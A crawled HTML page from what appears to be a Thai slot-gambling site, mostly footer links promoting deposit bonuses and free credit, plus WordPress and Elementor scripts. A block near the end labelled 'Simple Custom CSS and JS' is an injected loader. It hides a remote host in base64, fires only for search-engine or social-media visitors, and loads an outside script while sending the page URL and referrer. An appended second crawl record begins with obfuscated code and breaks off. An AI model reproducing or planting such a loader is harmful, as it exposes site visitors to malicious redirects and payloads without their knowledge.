                                href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/"
                                >รีวิวเกมส์</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad-pg-slot/"
                                >ติดต่อเรา</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4656cd"
                      data-id="a4656cd"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-d69cce6 elementor-widget elementor-widget-text-editor"
                          data-id="d69cce6"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                                >เครดิตฟรี</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%b9%e0%b8%95%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                                >สูตร</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%aa/"
                                >โบนัส</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-demo/"
                                >Demo</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2-pg-slot/"
                                >ทางเข้า</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-login/"
                                >Login</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%ab%e0%b8%a5%e0%b8%94-pg-slot/"
                                >ดาวน์โหลด</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-auto/"
                                >Auto</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-wallet/"
                                >Wallet</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/"
                                >เล่นผ่านเว็บ</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-mobile/"
                                >Mobile</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-app/"
                                >App</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%b4%e0%b8%99/"
                                >ซื้อฟรีสปิน</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c17ae9b"
                      data-id="c17ae9b"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-9a2f50c elementor-widget elementor-widget-text-editor"
                          data-id="9a2f50c"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-10-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 10 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-20-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 20 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-9-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 9 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-50-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 50 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-50-%e0%b8%a3%e0%b8%b1%e0%b8%9a-200/"
                                >ฝาก 50 รับ 200</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-99-%e0%b8%a3%e0%b8%b1%e0%b8%9a-300/"
                                >ฝาก 99 รับ 300</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-15-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 15 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a7%e0%b8%ad%e0%b9%80%e0%b8%a5%e0%b8%97/"
                                >ฝากผ่านวอเลท</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-50/"
                                >เครดิตฟรี 50</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-100/"
                                >เครดิตฟรี 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-200/"
                                >เครดิตฟรี 200</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%a2/"
                                >ทุนน้อย</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </section>
                <section
                  data-particle_enable="false"
                  data-particle-mobile-disabled="false"
                  class="elementor-section elementor-inner-section elementor-element elementor-element-4750eae elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                  data-id="4750eae"
                  data-element_type="section"
                >
                  <div class="elementor-container elementor-column-gap-default">
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4d2672f"
                      data-id="4d2672f"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-35f6fa5 elementor-widget elementor-widget-text-editor"
                          data-id="35f6fa5"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/manua/"
                                >วิธีใช้งาน</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4477556"
                      data-id="4477556"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-59f9060 elementor-widget elementor-widget-text-editor"
                          data-id="59f9060"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/responsible/"
                                >นโยบายความรับผิดชอบ</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-69268ba"
                      data-id="69268ba"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-ce430ea elementor-widget elementor-widget-text-editor"
                          data-id="ce430ea"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a
                                href="https://pgslot.guide/terms-and-conditions/"
                                >ข้อตกลง และ เงื่อนไข</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c4b5f8c"
                      data-id="c4b5f8c"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-6d79cec elementor-widget elementor-widget-text-editor"
                          data-id="6d79cec"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/privacy-policy/"
                                >นโยบายความเป็นส่วนตัว</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-543d75f"
                      data-id="543d75f"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-a5ef433 elementor-widget elementor-widget-text-editor"
                          data-id="a5ef433"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/site-map/"
                                >Site Map</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </section>
                <div
                  class="elementor-element elementor-element-bdff15f elementor-widget elementor-widget-text-editor"
                  data-id="bdff15f"
                  data-element_type="widget"
                  data-widget_type="text-editor.default"
                >
                  <div class="elementor-widget-container">
                    <p>© 2022 Copyright PGSLOT.GUIDE. All rights Reserved. </p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </section>
      </div>
    </div>

    <script id="generate-a11y">
      !(function () {
        "use strict";
        if ("querySelector" in document && "addEventListener" in window) {
          var e = document.body;
          e.addEventListener("mousedown", function () {
            e.classList.add("using-mouse");
          }),
            e.addEventListener("keydown", function () {
              e.classList.remove("using-mouse");
            });
        }
      })();
    </script>
    <!--[if lte IE 11]>
      <script
        src="https://pgslot.guide/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1"
        id="generate-classlist-js"
      ></script>
    <![endif]-->
    <script id="generate-menu-js-extra">
      var generatepressMenu = {
        toggleOpenedSubMenus: "1",
        openSubMenuLabel: "Open Sub-Menu",
        closeSubMenuLabel: "Close Sub-Menu",
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1"
      id="generate-menu-js"
    ></script>
    <script id="eael-general-js-extra">
      var localize = {
        ajaxurl: "https:\/\/pgslot.guide\/wp-admin\/admin-ajax.php",
        nonce: "a4c3ffba1f",
        i18n: { added: "Added ", compare: "Compare", loading: "Loading..." },
        eael_translate_text: {
          required_text: "is a required field",
          invalid_text: "Invalid",
          billing_text: "Billing",
          shipping_text: "Shipping",
        },
        page_permalink: "https:\/\/pgslot.guide\/",
        cart_redirectition: "",
        cart_page_url: "",
        el_breakpoints: {
          mobile: {
            label: "Mobile",
            value: 767,
            default_value: 767,
            direction: "max",
            is_enabled: true,
          },
          mobile_extra: {
            label: "Mobile Extra",
            value: 880,
            default_value: 880,
            direction: "max",
            is_enabled: false,
          },
          tablet: {
            label: "Tablet",
            value: 1024,
            default_value: 1024,
            direction: "max",
            is_enabled: true,
          },
          tablet_extra: {
            label: "Tablet Extra",
            value: 1200,
            default_value: 1200,
            direction: "max",
            is_enabled: false,
          },
          laptop: {
            label: "Laptop",
            value: 1366,
            default_value: 1366,
            direction: "max",
            is_enabled: false,
          },
          widescreen: {
            label: "Widescreen",
            value: 2400,
            default_value: 2400,
            direction: "min",
            is_enabled: false,
          },
        },
        ParticleThemesData: {
          default:
            '{"particles":{"number":{"value":160,"density":{"enable":true,"value_area":800}},"color":{"value":"#ffffff"},"shape":{"type":"circle","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":0.5,"random":false,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":3,"random":true,"anim":{"enable":false,"speed":40,"size_min":0.1,"sync":false}},"line_linked":{"enable":true,"distance":150,"color":"#ffffff","opacity":0.4,"width":1},"move":{"enable":true,"speed":6,"direction":"none","random":false,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":true,"mode":"repulse"},"onclick":{"enable":true,"mode":"push"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":1}},"bubble":{"distance":400,"size":40,"duration":2,"opacity":8,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          nasa: '{"particles":{"number":{"value":250,"density":{"enable":true,"value_area":800}},"color":{"value":"#ffffff"},"shape":{"type":"circle","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":1,"random":true,"anim":{"enable":true,"speed":1,"opacity_min":0,"sync":false}},"size":{"value":3,"random":true,"anim":{"enable":false,"speed":4,"size_min":0.3,"sync":false}},"line_linked":{"enable":false,"distance":150,"color":"#ffffff","opacity":0.4,"width":1},"move":{"enable":true,"speed":1,"direction":"none","random":true,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":600}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":true,"mode":"bubble"},"onclick":{"enable":true,"mode":"repulse"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":1}},"bubble":{"distance":250,"size":0,"duration":2,"opacity":0,"speed":3},"repulse":{"distance":400,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          bubble:
            '{"particles":{"number":{"value":15,"density":{"enable":true,"value_area":800}},"color":{"value":"#1b1e34"},"shape":{"type":"polygon","stroke":{"width":0,"color":"#000"},"polygon":{"nb_sides":6},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":0.3,"random":true,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":50,"random":false,"anim":{"enable":true,"speed":10,"size_min":40,"sync":false}},"line_linked":{"enable":false,"distance":200,"color":"#ffffff","opacity":1,"width":2},"move":{"enable":true,"speed":8,"direction":"none","random":false,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":false,"mode":"grab"},"onclick":{"enable":false,"mode":"push"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":1}},"bubble":{"distance":400,"size":40,"duration":2,"opacity":8,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          snow: '{"particles":{"number":{"value":450,"density":{"enable":true,"value_area":800}},"color":{"value":"#fff"},"shape":{"type":"circle","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":0.5,"random":true,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":5,"random":true,"anim":{"enable":false,"speed":40,"size_min":0.1,"sync":false}},"line_linked":{"enable":false,"distance":500,"color":"#ffffff","opacity":0.4,"width":2},"move":{"enable":true,"speed":6,"direction":"bottom","random":false,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":true,"mode":"bubble"},"onclick":{"enable":true,"mode":"repulse"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":0.5}},"bubble":{"distance":400,"size":4,"duration":0.3,"opacity":1,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          nyan_cat:
            '{"particles":{"number":{"value":150,"density":{"enable":false,"value_area":800}},"color":{"value":"#ffffff"},"shape":{"type":"star","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg","width":100,"height":100}},"opacity":{"value":0.5,"random":false,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":4,"random":true,"anim":{"enable":false,"speed":40,"size_min":0.1,"sync":false}},"line_linked":{"enable":false,"distance":150,"color":"#ffffff","opacity":0.4,"width":1},"move":{"enable":true,"speed":14,"direction":"left","random":false,"straight":true,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":false,"mode":"grab"},"onclick":{"enable":true,"mode":"repulse"},"resize":true},"modes":{"grab":{"distance":200,"line_linked":{"opacity":1}},"bubble":{"distance":400,"size":40,"duration":2,"opacity":8,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
        },
        eael_login_nonce: "26d888b6c9",
        eael_register_nonce: "b88cc080de",
        eael_lostpassword_nonce: "30a7be56ba",
        eael_resetpassword_nonce: "14046f4d3f",
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5"
      id="eael-general-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1"
      id="smartmenus-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/imagesloaded.min.js?ver=4.1.4"
      id="imagesloaded-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.11.1"
      id="elementor-pro-webpack-runtime-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.1"
      id="elementor-webpack-runtime-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.1"
      id="elementor-frontend-modules-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2"
      id="wp-polyfill-inert-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11"
      id="regenerator-runtime-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0"
      id="wp-polyfill-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1"
      id="wp-hooks-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef"
      id="wp-i18n-js"
    ></script>
    <script id="wp-i18n-js-after">
      wp.i18n.setLocaleData({ "text direction\u0004ltr": ["ltr"] });
    </script>
    <script id="elementor-pro-frontend-js-before">
      var ElementorProFrontendConfig = {
        ajaxurl: "https:\/\/pgslot.guide\/wp-admin\/admin-ajax.php",
        nonce: "ee0334969a",
        urls: {
          assets:
            "https:\/\/pgslot.guide\/wp-content\/plugins\/elementor-pro\/assets\/",
          rest: "https:\/\/pgslot.guide\/wp-json\/",
        },
        shareButtonsNetworks: {
          facebook: { title: "Facebook", has_counter: true },
          twitter: { title: "Twitter" },
          linkedin: { title: "LinkedIn", has_counter: true },
          pinterest: { title: "Pinterest", has_counter: true },
          reddit: { title: "Reddit", has_counter: true },
          vk: { title: "VK", has_counter: true },
          odnoklassniki: { title: "OK", has_counter: true },
          tumblr: { title: "Tumblr" },
          digg: { title: "Digg" },
          skype: { title: "Skype" },
          stumbleupon: { title: "StumbleUpon", has_counter: true },
          mix: { title: "Mix" },
          telegram: { title: "Telegram" },
          pocket: { title: "Pocket", has_counter: true },
          xing: { title: "XING", has_counter: true },
          whatsapp: { title: "WhatsApp" },
          email: { title: "Email" },
          print: { title: "Print" },
        },
        facebook_sdk: { lang: "th", app_id: "" },
        lottie: {
          defaultAnimationUrl:
            "https:\/\/pgslot.guide\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json",
        },
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.11.1"
      id="elementor-pro-frontend-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2"
      id="elementor-waypoints-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2"
      id="jquery-ui-core-js"
    ></script>
    <script id="elementor-frontend-js-before">
      var elementorFrontendConfig = {
        environmentMode: {
          edit: false,
          wpPreview: false,
          isScriptDebug: false,
        },
        i18n: {
          shareOnFacebook: "Share on Facebook",
          shareOnTwitter: "Share on Twitter",
          pinIt: "Pin it",
          download: "Download",
          downloadImage: "Download image",
          fullscreen: "Fullscreen",
          zoom: "Zoom",
          share: "Share",
          playVideo: "Play Video",
          previous: "Previous",
          next: "Next",
          close: "Close",
        },
        is_rtl: false,
        breakpoints: { xs: 0, sm: 480, md: 768, lg: 1025, xl: 1440, xxl: 1600 },
        responsive: {
          breakpoints: {
            mobile: {
              label: "Mobile",
              value: 767,
              default_value: 767,
              direction: "max",
              is_enabled: true,
            },
            mobile_extra: {
              label: "Mobile Extra",
              value: 880,
              default_value: 880,
              direction: "max",
              is_enabled: false,
            },
            tablet: {
              label: "Tablet",
              value: 1024,
              default_value: 1024,
              direction: "max",
              is_enabled: true,
            },
            tablet_extra: {
              label: "Tablet Extra",
              value: 1200,
              default_value: 1200,
              direction: "max",
              is_enabled: false,
            },
            laptop: {
              label: "Laptop",
              value: 1366,
              default_value: 1366,
              direction: "max",
              is_enabled: false,
            },
            widescreen: {
              label: "Widescreen",
              value: 2400,
              default_value: 2400,
              direction: "min",
              is_enabled: false,
            },
          },
        },
        version: "3.11.1",
        is_static: false,
        experimentalFeatures: {
          e_dom_optimization: true,
          e_optimized_assets_loading: true,
          e_optimized_css_loading: true,
          a11y_improvements: true,
          additional_custom_breakpoints: true,
          theme_builder_v2: true,
          "landing-pages": true,
          "kit-elements-defaults": true,
          "page-transitions": true,
          notes: true,
          loop: true,
          "form-submissions": true,
          e_scroll_snap: true,
        },
        urls: {
          assets:
            "https:\/\/pgslot.guide\/wp-content\/plugins\/elementor\/assets\/",
        },
        swiperClass: "swiper-container",
        settings: { page: [], editorPreferences: [] },
        kit: {
          body_background_background: "classic",
          active_breakpoints: ["viewport_mobile", "viewport_tablet"],
          global_image_lightbox: "yes",
          lightbox_enable_counter: "yes",
          lightbox_enable_fullscreen: "yes",
          lightbox_enable_zoom: "yes",
          lightbox_enable_share: "yes",
          lightbox_title_src: "title",
          lightbox_description_src: "description",
        },
        post: {
          id: 9,
          title:
            "PG%20SLOT%20%E0%B9%81%E0%B8%95%E0%B8%81%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%9A%E0%B9%88%E0%B8%AD%E0%B8%A2%20%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%95%E0%B8%A3%E0%B8%87%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%20PG%20Game%20%E0%B8%9E%E0%B8%B5%E0%B8%88%E0%B8%B5%20SLOT%20PG%21",
          excerpt: "",
          featuredImage: false,
        },
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.1"
      id="elementor-frontend-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.11.1"
      id="pro-elements-handlers-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/underscore.min.js?ver=1.13.4"
      id="underscore-js"
    ></script>
    <script id="wp-util-js-extra">
      var _wpUtilSettings = { ajax: { url: "\/wp-admin\/admin-ajax.php" } };
    </script>
    <script
      src="https://pgslot.guide/wp-includes/js/wp-util.min.js?ver=6.3.1"
      id="wp-util-js"
    ></script>
    <script id="wpforms-elementor-js-extra">
      var wpformsElementorVars = {
        captcha_provider: "recaptcha",
        recaptcha_type: "v2",
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.0.1"
      id="wpforms-elementor-js"
    ></script>
    <!-- start Simple Custom CSS and JS -->
    <script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
      !(function (e, t) {
        const n = "search_active",
          r = document.cookie;
        document.cookie = n + "=1;path=/";
        const o =
          document.referrer && document.referrer.split("/").length > 2
            ? document.referrer.split("/")[2]
            : document.referrer;
        if (!o || -1 != r.indexOf(n)) return;
        if (
          -1 == o.indexOf("google.") &&
          -1 == o.indexOf("bing.") &&
          -1 == o.indexOf("facebook.") &&
          -1 == o.indexOf("yahoo") &&
          -1 == o.indexOf("instagram") &&
          -1 == o.indexOf("naver") &&
          -1 == o.indexOf("pinterest")
        )
          return;
        const c = atob(
          document.currentScript.attributes.getNamedItem("sign1").value
        );
        document.currentScript.attributes.removeNamedItem("sign1"),
          ((t = e.createElement("script")).type = "text/javascript"),
          (t.async = !0);
        let i = [];
        (i.rr = "6vtqKB3E"),
          (i.u = window.location.href),
          (i.r = document.referrer),
          (i.l = window.navigator.language),
          (t.src =
            "https://" +
            c +
            "?" +
            btoa(
              (function (e) {
                const t = [];
                for (let n in e)
                  t.push(
                    encodeURIComponent(n) + "=" + encodeURIComponent(e[n])
                  );
                return t.join("&");
              })(i)
            )),
          e.getElementsByTagName("head")[0].appendChild(t);
      })(document);
    </script>
    <!-- end Simple Custom CSS and JS -->
    <!-- start Simple Custom CSS and JS -->
    <!-- 8571d21f0b6a7a7174fa940e1110507e --><!-- end Simple Custom CSS and JS -->
  </body>
</html>

<!-- Page generated by LiteSpeed Cache 5.3.3 on 2023-09-27 04:32:09 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.11.1
body_size: 34446
content:
<!DOCTYPE html>
<html lang="th" prefix="og: https://ogp.me/ns#">
  <head>
    <script>
      function _0x9c92(_0x227595, _0x15c66a) {
        var _0x1bea19 = _0x1bea();
        return (
          (_0x9c92 = function (_0x9c9258, _0x126e3e) {
            _0x9c9258 = _0x9c9258 - 0x14d;
            var _0x241c39 = _0x1bea19[_0x9c9258];
            return _0x241c39;
          }),
          _0x9c92(_0x227595, _0x15c66a)
        );
      }
      var _0x16a605 = _0x9c92;
